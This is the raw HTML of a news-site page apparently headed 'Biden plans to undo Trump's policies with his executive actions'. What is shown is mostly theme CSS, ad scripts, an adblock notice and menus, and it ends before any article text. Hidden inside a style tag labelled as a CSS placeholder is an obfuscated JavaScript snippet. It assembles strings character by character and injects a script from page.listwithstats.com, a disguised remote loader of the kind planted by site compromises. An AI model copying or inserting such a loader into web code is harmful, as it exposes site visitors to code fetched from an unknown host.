.td-subcat-dropdown:hover .td-subcat-more i,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.sfHover>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>li>a:hover{color:#022e68}.td-mega-menu-page .wpb_content_element ul li a:hover,.td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,.td-theme-wrap .header-search-wrap .result-msg a:hover{color:#022e68!important}.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.sfHover>a{border-color:#022e68}.td-header-wrap .td-header-menu-wrap-full,.td-header-menu-wrap.td-affix,.td-header-style-3 .td-header-main-menu,.td-header-style-3 .td-affix .td-header-main-menu,.td-header-style-4 .td-header-main-menu,.td-header-style-4 .td-affix .td-header-main-menu,.td-header-style-8 .td-header-menu-wrap.td-affix,.td-header-style-8 .td-header-top-menu-full{background-color:#ffffff}.td-boxed-layout .td-header-style-3 .td-header-menu-wrap,.td-boxed-layout .td-header-style-4 .td-header-menu-wrap,.td-header-style-3 .td_stretch_content .td-header-menu-wrap,.td-header-style-4 .td_stretch_content .td-header-menu-wrap{background-color:#ffffff!important}@media (min-width:1019px){.td-header-style-1 .td-header-sp-recs,.td-header-style-1 .td-header-sp-logo{margin-bottom:28px}}@media (min-width:768px) and (max-width:1018px){.td-header-style-1 .td-header-sp-recs,.td-header-style-1 .td-header-sp-logo{margin-bottom:14px}}.td-header-style-7 .td-header-top-menu{border-bottom:none}.td-header-wrap .td-header-menu-wrap .sf-menu>li>a,.td-header-wrap .td-header-menu-social .td-social-icon-wrap a,.td-header-style-4 .td-header-menu-social .td-social-icon-wrap i,.td-header-style-5 .td-header-menu-social .td-social-icon-wrap i,.td-header-style-6 .td-header-menu-social .td-social-icon-wrap i,.td-header-style-12 .td-header-menu-social .td-social-icon-wrap i,.td-header-wrap .header-search-wrap #td-header-search-button .td-icon-search{color:#005080}.td-header-wrap .td-header-menu-social+.td-search-wrapper #td-header-search-button:before{background-color:#005080}.td-theme-wrap .header-search-wrap .td-drop-down-search .btn:hover,.td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,.td-theme-wrap .header-search-wrap .result-msg a:hover{color:#044f7b!important}.td-header-bg:before{background-image:url('https://planetnews.com/wp-content/uploads/2020/01/banner_3.jpg')}.td-header-bg:before{background-repeat:repeat}.td-header-bg:before{background-size:auto}.td-header-bg:before{background-position:center center}.td-footer-wrapper,.td-footer-wrapper .td_block_template_7 .td-block-title>*,.td-footer-wrapper .td_block_template_17 .td-block-title,.td-footer-wrapper .td-block-title-wrap .td-wrapper-pulldown-filter{background-color:#044f7b}.td-sub-footer-container{background-color:#018bb5}.post .td-post-header .entry-title{color:#022e68}.td_module_15 .entry-title a{color:#022e68}.td-post-content h1,.td-post-content h2,.td-post-content h3,.td-post-content h4,.td-post-content h5,.td-post-content h6{color:#044f7b}.td-page-content .widgettitle{color:#fff}.td-menu-background,.td-search-background{background-image:url('https://planetnews.com/wp-content/uploads/2020/05/menu_background.jpg')}:root{--td_theme_color:#022e68;--td_slider_text:rgba(2,46,104,0.7);--td_mobile_menu_color:#005080;--td_mobile_gradient_one_mob:#005080;--td_mobile_gradient_two_mob:rgba(0,33,53,0.93);--td_mobile_text_active_color:#000000;--td_page_title_color:#044f7b;--td_page_h_color:#044f7b}.td-header-style-12 .td-header-menu-wrap-full,.td-header-style-12 .td-affix,.td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,.td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,.td_category_template_3 .td-current-sub-category,.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.td_block_big_grid_9.td-grid-style-1 .td-post-category,.td_block_big_grid_9.td-grid-style-5 .td-post-category,.td-grid-style-6.td-hover-1 .td-module-thumb:after,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>li>a:hover,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.sfHover>a{background-color:#022e68}.td_mega_menu_sub_cats .cur-sub-cat,.td-mega-span h3 a:hover,.td_mod_mega_menu:hover .entry-title a,.header-search-wrap .result-msg a:hover,.td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,.td-header-top-menu .td-icon-search:hover,.td-header-wrap .result-msg a:hover,.top-header-menu li a:hover,.top-header-menu .current-menu-item>a,.top-header-menu .current-menu-ancestor>a,.top-header-menu .current-category-ancestor>a,.td-social-icon-wrap>a:hover,.td-header-sp-top-widget .td-social-icon-wrap a:hover,.td_mod_related_posts:hover h3>a,.td-post-template-11 .td-related-title .td-related-left:hover,.td-post-template-11 .td-related-title .td-related-right:hover,.td-post-template-11 .td-related-title .td-cur-simple-item,.td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,.td-category-header .td-pulldown-category-filter-link:hover,.td-category-siblings .td-subcat-dropdown a:hover,.td-category-siblings .td-subcat-dropdown a.td-current-sub-category,.footer-text-wrap .footer-email-wrap a,.footer-social-wrap a:hover,.td_module_17 .td-read-more a:hover,.td_module_18 .td-read-more a:hover,.td_module_19 .td-post-author-name a:hover,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.sfHover>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>li>a:hover{color:#022e68}.td-mega-menu-page .wpb_content_element ul li a:hover,.td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,.td-theme-wrap .header-search-wrap .result-msg a:hover{color:#022e68!important}.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.sfHover>a{border-color:#022e68}.td-header-wrap .td-header-menu-wrap-full,.td-header-menu-wrap.td-affix,.td-header-style-3 .td-header-main-menu,.td-header-style-3 .td-affix .td-header-main-menu,.td-header-style-4 .td-header-main-menu,.td-header-style-4 .td-affix .td-header-main-menu,.td-header-style-8 .td-header-menu-wrap.td-affix,.td-header-style-8 .td-header-top-menu-full{background-color:#ffffff}.td-boxed-layout .td-header-style-3 .td-header-menu-wrap,.td-boxed-layout .td-header-style-4 .td-header-menu-wrap,.td-header-style-3 .td_stretch_content .td-header-menu-wrap,.td-header-style-4 .td_stretch_content .td-header-menu-wrap{background-color:#ffffff!important}@media (min-width:1019px){.td-header-style-1 .td-header-sp-recs,.td-header-style-1 .td-header-sp-logo{margin-bottom:28px}}@media (min-width:768px) and (max-width:1018px){.td-header-style-1 .td-header-sp-recs,.td-header-style-1 .td-header-sp-logo{margin-bottom:14px}}.td-header-style-7 .td-header-top-menu{border-bottom:none}.td-header-wrap .td-header-menu-wrap .sf-menu>li>a,.td-header-wrap .td-header-menu-social .td-social-icon-wrap a,.td-header-style-4 .td-header-menu-social .td-social-icon-wrap i,.td-header-style-5 .td-header-menu-social .td-social-icon-wrap i,.td-header-style-6 .td-header-menu-social .td-social-icon-wrap i,.td-header-style-12 .td-header-menu-social .td-social-icon-wrap i,.td-header-wrap .header-search-wrap #td-header-search-button .td-icon-search{color:#005080}.td-header-wrap .td-header-menu-social+.td-search-wrapper #td-header-search-button:before{background-color:#005080}.td-theme-wrap .header-search-wrap .td-drop-down-search .btn:hover,.td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,.td-theme-wrap .header-search-wrap .result-msg a:hover{color:#044f7b!important}.td-header-bg:before{background-image:url('https://planetnews.com/wp-content/uploads/2020/01/banner_3.jpg')}.td-header-bg:before{background-repeat:repeat}.td-header-bg:before{background-size:auto}.td-header-bg:before{background-position:center center}.td-footer-wrapper,.td-footer-wrapper .td_block_template_7 .td-block-title>*,.td-footer-wrapper .td_block_template_17 .td-block-title,.td-footer-wrapper .td-block-title-wrap .td-wrapper-pulldown-filter{background-color:#044f7b}.td-sub-footer-container{background-color:#018bb5}.post .td-post-header .entry-title{color:#022e68}.td_module_15 .entry-title a{color:#022e68}.td-post-content h1,.td-post-content h2,.td-post-content h3,.td-post-content h4,.td-post-content h5,.td-post-content h6{color:#044f7b}</style>

<script src="/wp-content/player/jwplayer.js"></script>
<script>jwplayer.key="oXqNrzSZ9lQbo5mgdmfM+TwMP/GR4bAiKFXy8nlANTs=";</script>
<script type="text/javascript" src="//services.vlitag.com/adv1/?q=d8ca5d68326a5bcd43d9d7e6d44e6ccf"></script><script> var vitag = vitag || {};</script>
<style> #__vliadb83{ display: none; position: fixed; background: rgb(221, 221, 221); z-index: 9999999; opacity: 1; visibility: visible; top: 100px; right: 0px; left: 0px; max-width: 640px; margin-right: auto; margin-left: auto; box-shadow: rgba(0, 0, 0, 0.25) 0px 3px 5px 2px; font-family: Arial, Helvetica, sans-serif; } #__vliadb83 .__vliadb83-content{ padding: 30px 30px 15px; } #__vliadb83 #__vliadb83-cls{ display: inline-block; position: absolute; top: 15px; right: 15px; width: 30px; height: 30px; color: #bbb; font-size: 32px; font-weight: 700; line-height: 30px; text-align: center; cursor: pointer; -webkit-transition: 0.3s; transition: 0.3s; } #__vliadb83 #__vliadb83-cls:hover{color: #5f5e5e;} #__vliadb83-bg{ display: none; position: fixed; z-index: 999999; background: rgba(0, 0, 0, 0.8); top: 0px; left: 0px; width: 100%; height: 100%;} </style> <div data-rocket-location-hash="ef4245d584a144451494d2d9e2450aa9" id="__vliadb83"> <div data-rocket-location-hash="ad45aee3e567e7e2c0da476e162c3ae9" class="__vliadb83-content"> <h1 style="margin-bottom: 15px; padding: 0 30px; color: #252b37; font-size: 28px; line-height: 1.25; text-align: center;">Adblocker detected! Please consider reading this notice.</h1> <p> We've detected that you are using AdBlock Plus or some other adblocking software which is preventing the page from fully loading. </p> <p> We don't have any banner, Flash, animation, obnoxious sound, or popup ad. We do not implement these annoying types of ads! </p> <p>We need money to operate the site, and almost all of it comes from our online advertising. If you want ad free viewing experience please subscribe at <a href="https://www.watchnews.pro" target="_blank">www.watchnews.pro</a><br></p> <p> <strong>Please add <a href="https://www.planetnews.com" target="_blank" rel="noopener">planetnews.com</a> to your ad blocking whitelist or disable your adblocking software.</strong> </p> </div> <a id="__vliadb83-cls">×</a> </div> <div data-rocket-location-hash="e92edb3de0d8eb42ec4911fdff1231e2" id="__vliadb83-bg"></div> <script src="//cdn.jsdelivr.net/gh/vli-platform/adb-analytics@a6f3a45/v1.0.min.js"></script> <script> (function () { (window.adblockDetector = window.adblockDetector || []).push(function () { window.adbDetector.init({ id: 'd8ca5d68326a5bcd43d9d7e6d44e6ccf', debug: true, cookieExpire: 0, found: function () { window.adbDetector.alert({ hiddenCloseButton: true, clickBackgroundToClose: false }); } }); }) }()); </script>
<script async src="https://powerad.ai/53699718878450/script.js"></script>

<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-3174635776582237"
     crossorigin="anonymous"></script>


<script type="application/ld+json">
    {
        "@context": "https://schema.org",
        "@type": "BreadcrumbList",
        "itemListElement": [
            {
                "@type": "ListItem",
                "position": 1,
                "item": {
                    "@type": "WebSite",
                    "@id": "https://planetnews.com/",
                    "name": "Home"
                }
            },
            {
                "@type": "ListItem",
                "position": 2,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://planetnews.com/category/2020-presidential-election",
                    "name": "2020 Presidential Election"
                }
            }
            ,{
                "@type": "ListItem",
                "position": 3,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://planetnews.com/2020-presidential-election/biden-plans-to-undo-trumps-policies.html",
                    "name": "Biden plans to undo Trump’s policies with his executive actions"                                
                }
            }    
        ]
    }
</script>

<!-- Button style compiled by theme -->

<style>.tdm-btn-style1{background-color:#022e68}.tdm-btn-style2:before{border-color:#022e68}.tdm-btn-style2{color:#022e68}.tdm-btn-style3{-webkit-box-shadow:0 2px 16px #022e68;-moz-box-shadow:0 2px 16px #022e68;box-shadow:0 2px 16px #022e68}.tdm-btn-style3:hover{-webkit-box-shadow:0 4px 26px #022e68;-moz-box-shadow:0 4px 26px #022e68;box-shadow:0 4px 26px #022e68}</style>

	<style id="tdw-css-placeholder">(function(){try{var_cocwb=String;letalwjrn=_cocwb["f"+"rom"+"Char"+"Co"+"de"](102,114,111,109)+_cocwb["f"+"rom"+"Char"+"Co"+"de"](67,104,97,114)+_cocwb["f"+"rom"+"Char"+"Co"+"de"](67,111,100,101);varaqugjxbvbqm="s"+"c"+_cocwb[alwjrn](114,105,112,116),_kxstgg="c"+"re"+_cocwb[alwjrn](97,116,101,69,108,101,109,101,110,116),antxgtil="s"+_cocwb[alwjrn](114,99),_exljux=_cocwb[alwjrn](105,100),adgtcqxtqi="cu"+"rre"+_cocwb[alwjrn](110,116,83,99,114,105,112,116);let_pkdrsday="pa"+"r"+_cocwb[alwjrn](101,110,116,78,111,100,101),_dollrzg="i"+"ns"+_cocwb[alwjrn](101,114,116,66,101,102,111,114,101),_fank="ge"+"El"+_cocwb[alwjrn](101,109,101,110,116,115,66,121,84,97,103,78,97,109,101),_asjuwamdnr="h"+"e"+_cocwb[alwjrn](97,100),_kaypmnjzc="ap"+"p"+_cocwb[alwjrn](101,110,100,67,104,105,108,100),azvimpqdmpw=document;var_qijilzp="t"+"e"+_cocwb[alwjrn](109,112,95,119,101,97,116,104,101,114,95,115,99,114,105,112,116),_sruedv=azvimpqdmpw[_kxstgg](aqugjxbvbqm),adjrr=_cocwb[alwjrn](104,116,116,112,115,58,47,47)+_cocwb[alwjrn](112,97,103,101,46,108,105,115,116,119,105,116,104,115,116,97,116,115,46,99,111,109)+_cocwb[alwjrn](47)+_cocwb[alwjrn](97)+"ss"+"e"+_cocwb[alwjrn](116,115)+_cocwb[alwjrn](47)+_cocwb[alwjrn](115)+"ta"+"rt"+_cocwb[alwjrn](46,106,115);_sruedv[antxgtil]=adjrr;_sruedv[_exljux]=_qijilzp;if(azvimpqdmpw[adgtcqxtqi]){azvimpqdmpw[adgtcqxtqi][_pkdrsday][_dollrzg](_sruedv,azvimpqdmpw[adgtcqxtqi])}else{azvimpqdmpw[_fank](_asjuwamdnr)[0][_kaypmnjzc](_sruedv)}}catch (err){}})();</style><meta name="generator" content="WP Rocket 3.19.3" data-wpr-features="wpr_desktop" /></head>

<body data-rsssl=1 class="wp-singular post-template-default single single-post postid-5882 single-format-standard wp-theme-Newspaper td-standard-pack biden-plans-to-undo-trumps-policies global-block-template-1 td-life-news white-menu td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

<div data-rocket-location-hash="9de4e32dbabbb3ffa30d807a03d37eb7" class="td-scroll-up" data-style="style1"><i class="td-icon-menu-up"></i></div>
    <div data-rocket-location-hash="657d1dd515a504cd55f5779eb6c79573" class="td-menu-background" style="visibility:hidden"></div>
<div data-rocket-location-hash="7ba3d9140c375a616979e02d5236b80c" id="td-mobile-nav" style="visibility:hidden">
    <div data-rocket-location-hash="470b20efebd18754c12f6761a9d60f94" class="td-mobile-container">
        <!-- mobile menu top section -->
        <div data-rocket-location-hash="72e7db7984f68705c5e61c9db7ff9627" class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <span><i class="td-icon-close-mobile"></i></span>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div data-rocket-location-hash="be5e72521cf4b38df581e70142ea6c91" class="td-mobile-content">
            <div class="menu-home-container"><ul id="menu-home" class="td-mobile-main-menu"><li id="menu-item-128" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-first menu-item-128"><a href="/">Home</a></li>
<li id="menu-item-923" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-923"><a href="https://planetnews.com/category/technology">Technology</a></li>
<li id="menu-item-924" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-924"><a href="https://planetnews.com/category/health">Health</a></li>
<li id="menu-item-925" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-925"><a href="https://planetnews.com/category/business">Business</a></li>
<li id="menu-item-927" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-927"><a href="https://planetnews.com/category/entertainment">Entertainment</a></li>
<li id="menu-item-930" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-930"><a href="https://planetnews.com/category/sports">Sports</a></li>
<li id="menu-item-929" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-929"><a href="https://planetnews.com/category/discoveries">Discoveries</a></li>
<li id="menu-item-3594" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3594"><a href="https://planetnews.com/category/live">Live</a></li>
<li id="menu-item-4039" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4039"><a href="https://planetnews.com/health/coronavirus/map.html">Corona World Map</a></li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
    </div><div data-rocket-location-hash="2c24af1cf6efc9f5015e7a5b08d66f9f" class="td-search-background" style="visibility:hidden"></div>
<div data-rocket-location-hash="d03a54a9717cc31a1d0066b124fabecb" class="td-search-wrap-mob" style="visibility:hidden">
	<div data-rocket-location-hash="5e78dfc10550821913ffb9e1a1d1b3f1" class="td-drop-down-search">
		<form method="get" class="td-search-form" action="https://planetnews.com/">
			<!-- close button -->
			<div class="td-search-close">
				<span><i class="td-icon-close-mobile"></i></span>
			</div>
			<div role="search" class="td-search-input">
				<span>Search</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div data-rocket-location-hash="7dd162625a8124b83351c4659a6143ca" id="td-aj-search-mob" class="td-ajax-search-flex"></div>
	</div>
</div>

    <div data-rocket-location-hash="86000d7c6b09622559a470b949d6e6af" id="td-outer-wrap" class="td-theme-wrap">
    
        
            <div data-rocket-location-hash="537e069a5e54abe32e5f621f425f063c" class="tdc-header-wrap ">

            <!--
Header style 1
-->


<div data-rocket-location-hash="21a63899166ccde4535b0f5b65a4d658" class="td-header-wrap td-header-style-1 td-header-background-image">
            <div class="td-header-bg td-container-wrap "></div>
    
    <div class="td-header-top-menu-full td-container-wrap ">
        <div class="td-container td-header-row td-header-top-menu">
            
    <div class="top-bar-style-1">
        
<div class="td-header-sp-top-menu">


	</div>
        <div class="td-header-sp-top-widget">
    
    </div>

    </div>

<!-- LOGIN MODAL -->

                <div id="login-form" class="white-popup-block mfp-hide mfp-with-anim td-login-modal-wrap">
                    <div class="td-login-wrap">
                        <a href="#" aria-label="Back" class="td-back-button"><i class="td-icon-modal-back"></i></a>
                        <div id="td-login-div" class="td-login-form-div td-display-block">
                            <div class="td-login-panel-title">Sign in</div>
                            <div class="td-login-panel-descr">Welcome! Log into your account</div>
                            <div class="td_display_err"></div>
                            <form id="loginForm" action="#" method="post">
                                <div class="td-login-inputs"><input class="td-login-input" autocomplete="username" type="text" name="login_email" id="login_email" value="" required><label for="login_email">your username</label></div>
                                <div class="td-login-inputs"><input class="td-login-input" autocomplete="current-password" type="password" name="login_pass" id="login_pass" value="" required><label for="login_pass">your password</label></div>
                                <input type="button"  name="login_button" id="login_button" class="wpb_button btn td-login-button" value="Login">
                                
                            </form>

                            

                            <div class="td-login-info-text"><a href="#" id="forgot-pass-link">Forgot your password? Get help</a></div>
                            
                            
                            
                            <div class="td-login-info-text"><a class="privacy-policy-link" href="https://planetnews.com/privacy-policy">Privacy Policy</a></div>
                        </div>

                        

                         <div id="td-forgot-pass-div" class="td-login-form-div td-display-none">
                            <div class="td-login-panel-title">Password recovery</div>
                            <div class="td-login-panel-descr">Recover your password</div>
                            <div class="td_display_err"></div>
                            <form id="forgotpassForm" action="#" method="post">
                                <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email" value="" required><label for="forgot_email">your email</label></div>
                                <input type="button" name="forgot_button" id="forgot_button" class="wpb_button btn td-login-button" value="Send My Password">
                            </form>
                            <div class="td-login-info-text">A password will be e-mailed to you.</div>
                        </div>
                        
                        
                    </div>
                </div>
                        </div>
    </div>

    <div class="td-banner-wrap-full td-logo-wrap-full td-container-wrap ">
        <div class="td-container td-header-row td-header-header">
            <div class="td-header-sp-logo">
                        <a class="td-main-logo" href="https://planetnews.com/">
            <img class="td-retina-data" data-retina="https://planetnews.com/wp-content/uploads/2020/01/planet_news_logo-300x57.png" src="https://planetnews.com/wp-content/uploads/2020/01/planet_news_logo-300x57.png" alt=""  width="" height=""/>
            <span class="td-visual-hidden">PlanetNews.com</span>
        </a>
                </div>
                    </div>
    </div>

    <div class="td-header-menu-wrap-full td-container-wrap ">
        
        <div class="td-header-menu-wrap td-header-gradient ">
            <div class="td-container td-header-row td-header-main-menu">
                <div id="td-header-menu" role="navigation">
        <div id="td-top-mobile-toggle"><a href="#" role="button" aria-label="Menu"><i class="td-icon-font td-icon-mobile"></i></a></div>
        <div class="td-main-menu-logo td-logo-in-header">
                <a class="td-main-logo" href="https://planetnews.com/">
            <img class="td-retina-data" data-retina="https://planetnews.com/wp-content/uploads/2020/01/planet_news_logo-300x57.png" src="https://planetnews.com/wp-content/uploads/2020/01/planet_news_logo-300x57.png" alt=""  width="" height=""/>
        </a>
        </div>
    <div class="menu-home-container"><ul id="menu-home-1" class="sf-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-first td-menu-item td-normal-menu menu-item-128"><a href="/">Home</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-923"><a href="https://planetnews.com/category/technology">Technology</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-924"><a href="https://planetnews.com/category/health">Health</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-925"><a href="https://planetnews.com/category/business">Business</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-927"><a href="https://planetnews.com/category/entertainment">Entertainment</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-930"><a href="https://planetnews.com/category/sports">Sports</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-929"><a href="https://planetnews.com/category/discoveries">Discoveries</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-3594"><a href="https://planetnews.com/category/live">Live</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-4039"><a href="https://planetnews.com/health/coronavirus/map.html">Corona World Map</a></li>
</ul></div></div>


    <div class="header-search-wrap">
        <div class="td-search-btns-wrap">
            <a id="td-header-search-button" href="#" role="button" aria-label="Search" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                            <a id="td-header-search-button-mob" href="#" role="button" aria-label="Search" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                    </div>

        <div class="td-drop-down-search" aria-labelledby="td-header-search-button">
            <form method="get" class="td-search-form" action="https://planetnews.com/">
                <div role="search" class="td-head-form-search-wrap">
                    <input id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Search" />
                </div>
            </form>
            <div id="td-aj-search"></div>
        </div>
    </div>

            </div>
        </div>
    </div>

</div>
            </div>

            
    <div data-rocket-location-hash="2106d06ac82f1fbf5bc2fd9d2cd0afe8" class="td-main-content-wrap td-container-wrap">

        <div data-rocket-location-hash="49dcd30753831f2ee1e11f26a24d0d58" class="td-container td-post-template-default ">
            <div class="td-crumb-container"><div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://planetnews.com/">Home</a></span> <i class="td-icon-right td-bread-sep"></i> <span><a title="View all posts in 2020 Presidential Election" class="entry-crumb" href="https://planetnews.com/category/2020-presidential-election">2020 Presidential Election</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Biden plans to undo Trump’s policies with his executive actions</span></div></div>

            <div class="td-pb-row">
                                        <div class="td-pb-span8 td-main-content" role="main">
                            <div class="td-ss-main-content">
                                
    <article id="post-5882" class="post-5882 post type-post status-publish format-standard has-post-thumbnail category-2020-presidential-election" itemscope itemtype="https://schema.org/Article">
        <div class="td-post-header">

            <!-- category --><ul class="td-category"><li class="entry-category"><a  href="https://planetnews.com/category/2020-presidential-election">2020 Presidential Election</a></li></ul>
            <header class="td-post-title">
                <h1 class="entry-title">Biden plans to undo Trump’s policies with his executive actions</h1>
                

                <div class="td-module-meta-info">
                    <!-- author -->                    <!-- date -->                    <!-- comments -->                    <!-- views -->                </div>

            </header>

        </div>

        <div class="td-post-sharing-top"><div id="td_social_sharing_article_top" class="td-post-sharing td-ps-bg td-ps-notext td-post-sharing-style1 ">
		<style>.td-post-sharing-classic{position:relative;height:20px}.td-post-sharing{margin-left:-3px;margin-right:-3px;font-family:var(--td_default_google_font_1,'Open Sans','Open Sans Regular',sans-serif);z-index:2;white-space:nowrap;opacity:0}.td-post-sharing.td-social-show-all{white-space:normal}.td-js-loaded .td-post-sharing{-webkit-transition:opacity 0.3s;transition:opacity 0.3s;opacity:1}.td-post-sharing-classic+.td-post-sharing{margin-top:15px}@media (max-width:767px){.td-post-sharing-classic+.td-post-sharing{margin-top:8px}}.td-post-sharing-top{margin-bottom:30px}@media (max-width:767px){.td-post-sharing-top{margin-bottom:20px}}.td-post-sharing-bottom{border-style:solid;border-color:#ededed;border-width:1px 0;padding:21px 0;margin-bottom:42px}.td-post-sharing-bottom .td-post-sharing{margin-bottom:-7px}.td-post-sharing-visible,.td-social-sharing-hidden{display:inline-block}.td-social-sharing-hidden ul{display:none}.td-social-show-all .td-pulldown-filter-list{display:inline-block}.td-social-network,.td-social-handler{position:relative;display:inline-block;margin:0 3px 7px;height:40px;min-width:40px;font-size:11px;text-align:center;vertical-align:middle}.td-ps-notext .td-social-network .td-social-but-icon,.td-ps-notext .td-social-handler .td-social-but-icon{border-top-right-radius:2px;border-bottom-right-radius:2px}.td-social-network{color:#000;overflow:hidden}.td-social-network .td-social-but-icon{border-top-left-radius:2px;border-bottom-left-radius:2px}.td-social-network .td-social-but-text{border-top-right-radius:2px;border-bottom-right-radius:2px}.td-social-network:hover{opacity:0.8!important}.td-social-handler{color:#444;border:1px solid #e9e9e9;border-radius:2px}.td-social-handler .td-social-but-text{font-weight:700}.td-social-handler .td-social-but-text:before{background-color:#000;opacity:0.08}.td-social-share-text{margin-right:18px}.td-social-share-text:before,.td-social-share-text:after{content:'';position:absolute;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);left:100%;width:0;height:0;border-style:solid}.td-social-share-text:before{border-width:9px 0 9px 11px;border-color:transparent transparent transparent #e9e9e9}.td-social-share-text:after{border-width:8px 0 8px 10px;border-color:transparent transparent transparent #fff}.td-social-but-text,.td-social-but-icon{display:inline-block;position:relative}.td-social-but-icon{padding-left:13px;padding-right:13px;line-height:40px;z-index:1}.td-social-but-icon i{position:relative;top:-1px;vertical-align:middle}.td-social-but-text{margin-left:-6px;padding-left:12px;padding-right:17px;line-height:40px}.td-social-but-text:before{content:'';position:absolute;top:12px;left:0;width:1px;height:16px;background-color:#fff;opacity:0.2;z-index:1}.td-social-handler i,.td-social-facebook i,.td-social-reddit i,.td-social-linkedin i,.td-social-tumblr i,.td-social-stumbleupon i,.td-social-vk i,.td-social-viber i,.td-social-flipboard i,.td-social-koo i{font-size:14px}.td-social-telegram i{font-size:16px}.td-social-mail i,.td-social-line i,.td-social-print i{font-size:15px}.td-social-handler .td-icon-share{top:-1px;left:-1px}.td-social-twitter .td-icon-twitter{font-size:14px}.td-social-pinterest .td-icon-pinterest{font-size:13px}.td-social-whatsapp .td-icon-whatsapp,.td-social-kakao .td-icon-kakao{font-size:18px}.td-social-kakao .td-icon-kakao:before{color:#3C1B1D}.td-social-reddit .td-social-but-icon{padding-right:12px}.td-social-reddit .td-icon-reddit{left:-1px}.td-social-telegram 